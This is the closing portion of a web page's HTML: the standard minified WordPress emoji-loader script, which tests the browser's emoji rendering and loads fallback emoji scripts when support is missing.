const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
